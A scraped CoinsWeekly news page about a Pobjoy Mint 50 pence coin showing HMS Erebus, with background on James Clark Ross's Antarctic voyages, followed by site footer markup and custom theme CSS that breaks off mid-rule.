<p>Born in London on 15<sup>th</sup> April 1800, Sir James Clark Ross was a British Royal Navy explorer. Between 1839 and 1843, Ross was given command on the ship HMS Erebus and led his own expedition to the Antarctic and charted much of the frozen continents coastline, accompanied by HMS Terror.</p>
<p>The two ships were bombs vessels which had very strong hulls designs to withstand the recoil from the mortar bombs that they fired. These strong hulls were to prove invaluable in the thick ice they encountered.</p>
<figure id="attachment_125081" aria-describedby="caption-attachment-125081" style="width: 600px" class="wp-caption aligncenter"><a href="https://coinsweekly.com/wp-content/uploads//2020/03/02Erebus_and_the_Terror_in_New_Zealand_August_1841_RMG_BHC1214.jpg"><img decoding="async" fetchpriority="high" class=" td-modal-image wp-image-125081" src="https://coinsweekly.com/wp-content/uploads//2020/03/02Erebus_and_the_Terror_in_New_Zealand_August_1841_RMG_BHC1214-300x201.jpg" alt="" width="600" height="402" srcset="https://coinsweekly.com/wp-content/uploads/2020/03/02Erebus_and_the_Terror_in_New_Zealand_August_1841_RMG_BHC1214-300x201.jpg 300w, https://coinsweekly.com/wp-content/uploads/2020/03/02Erebus_and_the_Terror_in_New_Zealand_August_1841_RMG_BHC1214-768x515.jpg 768w, https://coinsweekly.com/wp-content/uploads/2020/03/02Erebus_and_the_Terror_in_New_Zealand_August_1841_RMG_BHC1214-1024x687.jpg 1024w, https://coinsweekly.com/wp-content/uploads/2020/03/02Erebus_and_the_Terror_in_New_Zealand_August_1841_RMG_BHC1214-696x467.jpg 696w, https://coinsweekly.com/wp-content/uploads/2020/03/02Erebus_and_the_Terror_in_New_Zealand_August_1841_RMG_BHC1214-1920x1287.jpg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-125081" class="wp-caption-text">HMS Erebus and HMS Terror in New Zealand, August 1841.</figcaption></figure>
<p>In 1841, James Clark Ross discovered the Ross Sea, Victoria Land and the two volcanos Mount Erebus and Mount Terror which were named after the expedition’s vessels. They sailed for 250 nautical miles along the edge of low, flat topped ice shelf which was later named the Ross Ice Shelf in his honour.</p>
<p>The design of the coin features the HMS Erebus. The ship was originally launched in 1826, constructed by the Royal Navy. The obverse of the coin features an effigy of Her Majesty Queen Elizabeth II produced exclusively by Pobjoy Mint.</p>
<p>&nbsp;</p>
<p>For more information go to the <a href="https://www.pobjoy.com/" target="_blank" rel="noopener noreferrer">Pobjoy Mint website</a>.</p>
<p>Even after James Clark Ross left the ship, the HMS Erebus has a legendary history: It was lost in the Arctic since an expedition in 1848 and was only rediscovered in 2014! Another reason that makes this an historically significant coin. <a href="https://en.wikipedia.org/wiki/Franklin%27s_lost_expedition" target="_blank" rel="noopener noreferrer">Read more about Franklins unfortunate expedition with no survivors here.</a></p>
<p>Watch in this video <a href="https://www.youtube.com/watch?v=gdNe-YG3PGY" target="_blank" rel="noopener noreferrer">divers explore the wrack of the HMS Erebus</a>.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_3_690dff62bed0f_rand td_block_template_1">
<style>
/* custom css */
.td_uid_3_690dff62bed0f_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_690dff62bed0f_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="mobile-sizer-bottom"><!-- Widget Shortcode --><div id="custom_html-49" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"></div></div><!-- /Widget Shortcode --></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://coinsweekly.com/tag/british-antarctic-territory/">British Antarctic Territory</a></li><li><a href="https://coinsweekly.com/tag/pobjoy-mint/">Pobjoy Mint</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://coinsweekly.com/author/muenzenwoche/"> </a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=" "></span><meta itemprop="datePublished" content="2020-03-19T13:48:36+00:00"><meta itemprop="dateModified" content="2020-03-19T02:35:05+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://coinsweekly.com/pobjoy-mint-presents-new-50-pence-coin-featuring-the-hms-erebus/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png"></span><meta itemprop="name" content="MünzenWoche"></span><meta itemprop="headline " content="Pobjoy Mint Presents New 50 Pence Coin Featuring the HMS Erebus"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://coinsweekly.com/wp-content/uploads/2020/03/00-3.jpg"><meta itemprop="width" content="2710"><meta itemprop="height" content="1355"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
						<!-- Widget Shortcode --><div id="custom_html-81" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><a href="" target="_blank" data-track-content data-content-name="News-Banner unten" data-content-piece="" rel="noopener"></a></div></div><!-- /Widget Shortcode -->	
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>WERBUNG</span></h4><div class="textwidget custom-html-widget"><div class="sidebar-image-sizer">
</div></div></aside><div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_4_690dff62c75b2_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_690dff62c75b2" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://webdev.muenzenwoche.de/archivsuche" class="td-pulldown-size">ARCHIVE</a></h4></div><div class="td_mod_wrap td-fix-index"><p>In <a href="/archivsuche/">our archive</a>, we have made all of the content available which has been published since CoinsWeekly was established. </p>
</div></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-a-rec td-a-rec-id-footer_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_5_690dff62c86b7_rand td_block_template_1">
<style>
/* custom css */
.td_uid_5_690dff62c86b7_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_5_690dff62c86b7_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-51" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><span>Sponsored by</span>
<table style="max-width: 350px; float: left;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>	
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />
	
	</td>
	<td>	
	</td>
</tr>
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="40" src="https://coinsweekly.com/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />
	
	</td>
	<td>
	
<img width="215" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/sponsor4.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" />
	
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode -->
</div><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://coinsweekly.com/"><img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Wir sind die Brücke zur internationalen numismatischen Welt. Uns lesen Sammler, Berufsnumismatiker aus Handel und Wissenschaft sowie alle, die mit der Münzherstellung zu tun haben. Unsere Leser kommen aus 170 Nationen. Bei uns finden Sie alles rund ums Geld - von der Antike bis zur Gegenwart. Und noch ein bisschen mehr...<br /><br /><a href="mailto:info@muenzenwoche.de">Kontaktieren Sie uns</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footermenu-englisch-container"><ul id="menu-footermenu-englisch" class="td-subfooter-menu"><li id="menu-item-97001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-97001"><a href="https://coinsweekly.com/impressum/">Imprint</a></li>
<li id="menu-item-98832" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98832"><a href="https://coinsweekly.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-98857" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98857"><a href="https://coinsweekly.com/cookies/">Cookies</a></li>
<li id="menu-item-98833" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98833"><a href="https://coinsweekly.com/advertising-possibilities-in-short/">Advertising</a></li>
<li id="menu-item-98831" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98831"><a href="https://coinsweekly.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright - MünzenWoche GmbH                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://coinsweekly.com/red-footed-booby-featured-on-new-red-titanium-coin/" rel="bookmark" class="td-image-wrap" title="Red-Footed Booby Featured on New Red Titanium Coin"><img class="entry-thumb" src="[data-uri]"alt="" title="Red-Footed Booby Featured on New Red Titanium Coin" data-type="image_tag" data-img-url="https://coinsweekly.com/wp-content/uploads/2019/03/01b_BIOT-BOOBY-TITANIUM-2019-324x160.png"  width="324" height="160" /></a></div>                <a href="https://coinsweekly.com/category/news-en/" class="td-post-category">News</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://coinsweekly.com/red-footed-booby-featured-on-new-red-titanium-coin/" rel="bookmark" title="Red-Footed Booby Featured on New Red Titanium Coin">Red-Footed Booby Featured on New Red Titanium Coin</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-07T09:20:09+00:00" >7. March 2019</time></span>                            </div>


            <div class="td-excerpt">
                The British Pobjoy Mint has released a new red titanium coin on behalf of the British Indian Ocean Territory. It features the red-footed booby, a large seabird found extensively in tropical areas.            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6.1 (rara)
        Deploy mode: deploy
        
        uid: 690dff62e9f65
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*Custom Werbung */

.sidebar-image-sizer img {
	width: 200px;
	border: 1px solid #eeeeee;
}

.owl-carousel .owl-item img {
	max-height: 150px;
}

.sliderheader img {
	width: 856px;
	border-radius: 4px 4px 0px 0px;
}

.archivheader img {
	width: 856px;
	border-radius: 4px 4px 4px 4px;
}


#ui-datepicker-div {
	display: none;
}

.class-no-news-ads .category-auktionen .area-td-werbung-newsbanner-und-slider {
    display: none;
}

.author-id-5 .td-post-author-name, .author-id-5 header .td-post-author-name a {display: none !important;}

div.td-author-by 
{display: none;}

/*Bindestrich ausblenden Meta-info */

.td-module-meta-info .td-author-line {display: none;}


/*Suchfilter Stiling*/

.archivfilter .searchandfilter ul > li > ul:not(.children) {
-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;
}

.archivfilter .searchandfilter h4 {
	font-size: 24px;
}

.archivfilter .searchandfilter ul 
{display: block;}

.archivfilter li, .archivfilter-suche li{
line-height: 2em;
display: block;
}

.archivfilter-suche li {
    margin-left: 0px !important;
}

/* A-Z im Archivfilter ausblenden */
.archivfilter .cat-item-1026, 
.archivfilter .cat-item-1027, 
.archivfilter .cat-item-1028,
.archivfilter .cat-item-1029,
.archivfilter .cat-item-1030,
.archivfilter .cat-item-1031,
.archivfilter .cat-item-1032,
.archivfilter .cat-item-1033,
.archivfilter .cat-item-1034,
.archivfilter .cat-item-1035,
.archivfilter .cat-item-1036,
.archivfilter .cat-item-1037,
.archivfilter .cat-item-1038,
.archivfilter .cat-item-1039,
.archivfilter .cat-item-1040,
.archivfilter .cat-item-1041,
.archivfilter .cat-item-1042,
.archivfilter .cat-item-1043,
.archivfilter .cat-item-1044,
.archivfilter .cat-item-1045,
.archivfilter .cat-item-1046,
.archivfilter .cat-item-1047,
.archivfilter .cat-item-1048,
.archivfilter .cat-item-1049,
.archivfilter .cat-item-1050,
.archivfilter .cat-item-1051,
.archivfilter .cat-item-1052,
.archivfilter .cat-item-1053,
.archivfilter .cat-item-1054,
.archivfilter .cat-item-640,
.archivfilter .cat-item-1108,
.archivfilter .cat-item-1109,
.archivfilter .cat-item-1110,
.archivfilter .cat-item-1111,
.archivfilter .cat-item-1112,
.archivfilter .cat-item-1113,
.archivfilter .cat-item-1114,
.archivfilter .cat-item-1115,
.archivfilter .cat-item-1116,
.archivfilter .cat-item-1117,
.archivfilter .cat-item-1118,
.archivfilter .cat-item-1119,
.archivfilter .cat-item-1120,
.archivfilter .cat-item-1121,
.archivfilter .cat-item-1122,
.archivfilter .cat-item-1123,
.archivfilter .cat-item-1124,
.archivfilter .cat-item-1125,
.archivfilter .cat-item-1126,
.archivfilter .cat-item-1127,
.archivfilter .cat-item-1128,
.archivfilter .cat-item-1129,
.archivfilter .cat-item-1130,
.archivfilter .cat-item-1131,
.archivfilter .cat-item-1132,
.archivfilter .cat-item-1133,
.archivfilter .cat-item-1134,
.archivfilter .cat-item-1135,
.archivfilter .cat-item-1136,
.archivfilter-suche .cat-item-1026, 
.archivfilter-suche .cat-item-1027, 
.archivfilter-suche .cat-item-1028,
.archivfilter-suche .cat-item-1029,
.archivfilter-suche .cat-item-1030,
.archivfilter-suche .cat-item-1031,
.archivfilter-suche .cat-item-1032,
.archivfilter-suche .cat-item-1033,
.archivfilter-suche .cat-item-1034,
.archivfilter-suche .cat-item-1035,
.archivfilter-suche .cat-item-1036,
.archivfilter-suche .cat-item-1037,
.archivfilter-suche .cat-item-1038,
.archivfilter-suche .cat-item-1039,
.archivfilter-suche .cat-item-1040,
.archivfilter-suche .cat-item-1041,
.archivfilter-suche .cat-item-1042,
.archivfilter-suche .cat-item-1043,
.archivfilter-suche .cat-item-1044,
.archivfilter-suche .cat-item-1045,
.archivfilter-suche .cat-item-1046,
.archivfilter-suche .cat-item-1047,
.archivfilter-suche .cat-item-1048,
.archivfilter-suche .cat-item-1049,
.archivfilter-suche .cat-item-1050,
.archivfilter-suche .cat-item-1051,
.archivfilter-suche .cat-item-1052,
.archivfilter-suche .cat-item-1053,
.archivfilter-suche .cat-item-1054,
.archivfilter-suche .cat-item-640,
.archivfilter-suche .cat-item-1108,
.archivfilter-suche .cat-item-1109,
.archivfilter-suche .cat-item-1110,
.archivfilter-suche .cat-item-1111,
.archivfilter-suche .cat-item-1112,
.archivfilter-suche .cat-item-1113,
.archivfilter-suche .cat-item-1114,
.archivfilter-suche .cat-item-1115,
.archivfilter-suche .cat-item-1116,
.archivfilter-suche .cat-item-1117,
.archivfilter-suche .cat-item-1118,
.archivfilter-suche .cat-item-1119,
.archivfilter-suche .cat-item-1120,
.archivfilter-suche .cat-item-1121,
.archivfilter-suche .cat-item-1122,
.archivfilter-suche .cat-item-1123,
.archivfilter-suche .cat-item-1124,
.archivfilter-suche .cat-item-1125,
.archivfilter-suche .cat-item-1126,
.archivfilter-suche .cat-item-1127,
.archivfilter-suche .cat-item-1128,
.archivfilter-suche .cat-item-1129,
.archivfilter-suche .cat-item-1130,
.archivfilter-suche .cat-item-1131,
.archivfilter-suche .cat-item-1132,
.archivfilter-suche .cat-item-1133,
.archivfilter-suche .cat-item-1134,
.archivfilter-suche .cat-item-1135,
.archivfilter-suche .cat-item-1136
{display: none;}



/*.category-e-auktionen .td-module-meta-info, .category-vorberichte .td-module-meta-info, .category-nachberichte .td-module-meta-info, .category-festpreisangebote .td-module-meta-info, .rubrik-numismatiker .td-module-meta-info, .category-e-auctions .td-module-meta-info, .category-preview .td-module-meta-info, .category-review .td-module-meta-info, .category-fixed-price-offers .td-module-meta-info, .category-beendete-auktionen .td-module-meta-info, .category-closed-auctions .td-module-meta-info
{ display: none; 
}*/

.category-e-auktionen .td-post-date, .category-vorberichte .td-post-date, .category-nachberichte .td-post-date, .category-festpreisangebote .td-post-date, .rubrik-numismatiker .td-post-date, .category-e-auctions .td-post-date, .category-preview .td-post-date, .category-review .td-post-date, .category-fixed-price-offers .td-post-date, .category-beendete-auktionen .td-post-date, .category-closed-auctions .td-post-date
{ display: none; 
}

.category-auktionen .td-module-meta-info, .category-auctions .td-module-meta-info {display: none;}


.category-auktionen .td-post-featured-image img, .category-vorberichte .td-post-featured-image img, .category-nachberichte .td-post-featured-image img, .category-e-auktionen .td-post-featured-image img, .category-festpreisangebote .td-post-featured-image img, .category-e-auctions .td-post-featured-image img, .category-preview .td-post-featured-image img, .category-review .td-post-featured-image img, .category-fixed-price-offers .td-post-featured-image img, .category-closed-auctions .td-post-featured-image img, .category-beendete-auktionen .td-post-featured-image img {
    display: none;
}

.category-auktionen .td-post-header .entry-title, .category-vorberichte .td-post-header .entry-title, .category-nachberichte .td-post-header .entry-title, .category-e-auktionen .td-post-header .entry-title, .category-festpreisangebote .td-post-header .entry-title, .category-e-auctions .td-post-header .entry-title, .category-preview .td-post-header .entry-title, .category-review .td-post-header .entry-title, .category-fixed-price-offers .td-post-header .entry-title, .category-beendete-auktionen .td-post-header .entry-title, .category-closed-auctions .td-post-header .entry-title {
    display: none;
}


.borderdiv {
	border: 1px solid #eeeeee;
	border-radius: 5px;
	padding: 20px;
}

.untertitel {
	font-family: Lato; 
	font-size: 14px; 
	line-height: 18px; 
	color: #999999;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}



.no-klick .td_module_flex_5 .td-thumb-css, .no-klick .td_module_17 .td-thumb-css {
	background-size: contain;
    background-repeat: no-repeat;
}

.no-klick .td_module_flex_5 .td-image-wrap, .no-klick .td_module_17 .td-thumb-css {
    pointer-events: none;
}



.nodesign #wide {
	border: none;
	padding: 0;
	margin: 0;
}

.nodate .td-post-date .entry-date {
	font-size: 1px;
	display: none;
	margin: 0px;
} 

.whoswhofilter .td-subcat-filter .td-subcat-list .td-subcat-item {
    display: inline-block;
    line-height: 1;
    margin-left: 20px;
}


.no-decoration .td_module_10{
	border-top: none !important;
}

.td_module_10 {
    border-top: 2px solid #ff9602;
}

.td_module_10 .td-module-title {
    padding-top: 10px;
}

.wp-caption-text, .wp-caption-dd {
    color: #999999;
}

.td_module_17 .td-module-meta-holder {
    display: none;
}

/* Veränderte Spaltenbreite
 * Hauptseite / Sidebar */

.td-pb-span8 {
    width: 79%;
}

.td-pb-span4 {
    width: 21%;
}

.td-pb-row [class*="td-pb-span"] {
    padding-left: 0px;
}


/* Header und Sidebar Werbegalerie via Widget */



.headeradspace {
padding-left: 314px;
}

.td-a-rec td {
	border: 0px;
}

.td-header-sp-recs img {
position: relative;}

.td-header-sp-recs {
	width: unset;
  float: right !important;
		right: 5%;
}

#bsa-default p{
	font-family: Lato;
	line-height: 1.4;
padding-top: 10px;
}

#bsa-default span{
	font-family: Lato;
	font-size: 10px !important;
	line-height: 1.4;
padding-top: 10px;
}



/* Anpassung Post Template (Werbung Top, linksbuendig) */

.td-post-template-13 .td-post-header .td-post-title {
 text-align: left;
}

.td-post-template-12 .td-post-header .entry-title, .td-post-template-13 .td-post-header .entry-title {
    padding-top: 10px;
	  padding-left: 0px;
}

/* Anpassung Navbar Padding */
.sf-menu a.sf-with-ul {
    padding-right: 26px;
}

/* Logo */


.td-header-style-1 .td-header-sp-logo {
    width: 350px;
    position: relative;
    height: 130px;
    margin: 10px 15px 0px 35px;
}

.td-header-style-1 .td-header-sp-logo img {
    max-width: 400px;
	max-height: 100%

}

/* CSS von der alten Seite */
/* Clearfix */
.clearfix::after {
    content: "";
    clear: both;
    display: table;
}

/* Linksdarstellung */

/* Links immer ohne Unterstreichung anzeigen */
a, a:link, a:visited {
	text-decoration: none;
}

/* Bildlinks immer ohne Rand anzeigen */
a img {
	border: 0;
}

/* Linkfarben */
#allcont a:link, #foot a:link, #spalte a:link {
	color: #1a1a80;
	color: #2626bb;
}
#allcont a:visited, #foot a:visited, #spalte a:visited {
	color: #5c5c80;
}

#allcont a:hover, #foot a:hover, #spalte a:hover {
	text-decoration: underline;
}

#main a.pdf {
	background-image: url(../img/icon_pdf.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.pdf:hover {
	background-image: url(../img/icon_pdf_over.gif);
}

#main a.outlink {
	background-image: url(../img/icon_outlink.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.outlink:hover {
	background-image: url(../img/icon_outlink_over.gif);
}

#main a.foto {
	background-image: url(../img/icon_foto.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.foto:hover {
	background-image: url(../img/icon_foto_over.gif);
}


/* Abstände für Absätze */
#allcont p, #foot p {
	margin-top: 4px;
	margin-bottom: 9px;
	padding-right: 32px;
}

#allcont p.back {
	margin-top: 24px;	
	display: inline-block;
}
#allcont p.back a {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: bold;
	font-size: 0.75em;
	color: #fff;
	background-color: #ff9602;
	border: 1px solid #ff9602;
	display: block;
	padding: 0 12px 0 10px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
#allcont p.back a:hover {
	text-decoration: none;
	background-color: #e48600;
	border-color: #e48600;
}

#allcont p.headroom {
	margin-top: 0;	
}

/* Headings */

#allcont h1, #allcont h2, #allcont h3 {
	font-weight: normal;
	color: #000;
	clear: both;
}

#allcont h1 {
	padding: 14px 0 4px 0;
	margin-bottom: 12px;
	font-size: 2em;
	border-bottom: 1px solid #ff9602;
}
#allcont h2 {
	padding: 20px 0 3px 0;
	font-size: 1.5em;
	border-bottom: 1px solid #dedbd6;
}

#allcont h3 {
	padding: 16px 0 3px 0;
	font-size: 1.4em;
}
#allcont h4, #allcont h5, #allcont h6 {
	padding: 12px 0 2px 0;
}
#allcont h4 {
	font-size: 1.1em;
}
#allcont h5 {
	font-size: 1em;
}
#allcont h6 {
	font-size: 0.8em;
}

.sans-headline {
	font-family: Lato !important;
	font-size: 18px !important;
	font-weight: 700;
}

.sans-custom {
	font-size: 12px !important;
}

/* Listen */
#main ul {
	margin: 3px 0 2px 22px;
	list-style-type: disc;
}

#main ul li {
	padding: 2px 0 2px 0;
}

#main ul li ul li {
	font-size: 0.9em;
}

#main ul li ul li ul li {
	font-size: 0.8em;
}



/* Tabellen */
 
#allcont table {
	width: 100%;
	margin: 9px 0 12px 0px;
	border-collapse: collapse;
	border-top: 1px solid #dedbd6;
}

#allcont table th, #allcont table td {
	padding: 4px 6px 2px 6px !important;
	vertical-align: top;
	text-align: left;
	border: none;
	border-bottom: 1px solid #dedbd6;
	border-right: 1px solid #dedbd6;
}
#allcont table td:last-child {
	border-right: 0 !important;
}
#allcont table th {
	background-color: #dedbd6;
	color: #fff;
	font-weight: bold;
}
#allcont table td {
	background-color: #f7f4ee;
}
#allcont table th a:link, #allcont table th a:visited {
	color: #fff;
}

#allcont table p {
	margin-bottom: 2px;
}

table.invisible, table.invisible th, table.invisible td, table.bildmitlegende td, table.bildmitlegende {
	background: none !important;
	border: none !important;
}

/* Bilder */



#content img {
	margin-top: 4px;
	margin-bottom: 4px;
	border: 1px solid #dedbd6;
}

#content div.pic img, #allcont div.item img {
	margin: 0;
	border: none;
}

#allcont div.item img {
	margin-right: 6px;
}

#content img.fright {
	float: right;
	margin-left: 10px;
}
#content img.fleft, #content div.fleft {
	float: left;
	margin-right: 16px;
}

#content img.icon, #content img.freigestellt {
	border: none !important;
}

/*div.spaltensponsor a img {
	width: 200px;
	height: 44px;
}*/

/* Bildcontainer */
#content table.bildmitlegende {
	width: 280px;
	margin-bottom: 3px;
	margin-top: 6px;
	border: none;
}

#content table.schmal {
	width: 200px;	
}

#content table.bildmitlegende td {
	padding: 0 !important;
	margin: 0;
	color: #898681;
	border: none;
}
#content table.bildmitlegende img {
	margin-bottom: 2px;
	margin-top: 0;
	border: 1px solid #d2d2d2;
}


/* Abstände und umfliessen des Texts */

#allcont table.fleft {
	float: left;
	margin-right: 12px;
}

#allcont table.fright {
	float: right;
	margin-left: 12px;
}


/* Definitionsliste */

#allcont dl {
	margin: 6px 0 12px 0;
}

#allcont dt {
	padding-left: 0 !important;
	display: block;
	width: 320px;
	font-weight: bold;
	color:#666;
}

#allcont dd {
	padding-left: 0 !important;
	display: block;
	margin: 0 0 12px 30px;
	width: 400px;
}


/* verschiedene Klassen */

p.zitat {
	font-family: Georgia, "Times New Roman", Times, serif
}

p.durchschuss {
	line-height: 1.6;
}

p.kat {
	text-transform: uppercase;
	margin-left: 12px;
	font-size: 0.65em;
}

.lead {
	font-weight: bold;
	margin-bottom: 12px;
	color: #898681;
}

.small {
	font-size: 0.65em;
}

.goright {
	text-align: right;
}

.centered {
	text-align: center;
	padding-right: 48px;
}

.legende {
	font-size: 0.85em;
	color: #898681;
}

.datum {
	font-size: 0.9em;
	font-weight: bold;
	margin-bottom: 0;
}

.graufett {
	color: #898681;
	font-weight: bold;
}

.zitat {
	font-size: 1.1em;
	font-style: italic;
	margin-bottom: 4px;
}

.kursiv {
	font-style: italic;
}

.clear {
	clear: both;	
}

/* Spalten Spezialitäten */

#spalte .kat, #spalte ul.linklist {
	font-family: Verdana, Geneva, sans-serif !important;	
}

#spalte h3.kat {
	font-weight: normal;
	font-size: 0.9em;
	text-transform: uppercase;
	color: #a8aaa3;
	letter-spacing: 3px;
}

#main #spalte ul.linklist {
	list-style: none;
	margin-left: 0 !important;
}

#main #spalte ul.linklist ul {
	list-style: none;
	margin-left: 12px !important;
}

#spalte ul.linklist li {
	padding: 2px 0 !important;
}

#spalte ul.linklist li li {
	padding: 1px 0 !important;
}

#spalte ul.linklist a.active {
	font-weight: bold;
	padding-left: 16px;
	background-image: url(../img/part_linklist_active.gif);
	background-repeat: no-repeat;
	background-position: left center;
}

#spalte h3 {
	font-size: 1.15em;
}

#spalte div.spaltenbox img {
	margin: 0 0 12px 0;
	border: 1px solid #dedbd6;
}

#spalte p {
	margin: 3px 0 2px 0;
}


/* Newsteaser */
/*  & Newsabo-Call to Action */

#newsteaser a,
.cta-btn-wrap a {
	display: block;
	font-family: "OpenSansCond";
    font-size: 18px;
    line-height: 20px;
	color: #fff;
	background: #ff9602;
	border: 1px solid #ff9602;
	-webkit-box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	text-align: center;
	padding: 3px 6px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-transition: all 300ms ease-out;
	-moz-transition: all 300ms ease-out;
	transition: all 300ms ease-out;
}

#newsteaser a span {
	font-weight: bold;	
}

#newsteaser a:hover,
.cta-btn-wrap a:hover {
	background: #e48600;
	border: 3px solid #fff;
	-ms-transform:scale(1.05);
	-webkit-transform:scale(1.05);
	transform:scale(1.05);	
}

/* Newsabo-Call to Action */
.cta-btn-wrap {
	margin-top: 1.25em;
	margin-bottom: 1em;
}
#allcont .cta-btn-wrap a {
	display: inline-block;
	color: #fff;
	font-weight: bold;
	padding: 0.5em 1.5em;
	text-decoration: none;
	border: none;
}

.remodal h1 {
	font-weight: normal;
}
.remodal-overlay {
    background: rgba(43, 46, 56, 0.6) !important;
}


/* iTunes U Feeds */

.mediaitem {
	 margin-bottom: 1em;
}

.itunesitem {
	margin-bottom: 0.75em;
	padding-bottom: 1em;
}

.itunesitem h3 {
	margin-bottom: 0;	
}

.showcont {
	margin-top: 0.5em;	
}

.startitems {
	margin-top: 1em;
	font-weight: bold;
	letter-spacing: 0.15em;
	text-transform: uppercase;	
}

.itemfile {
	padding: 1em;
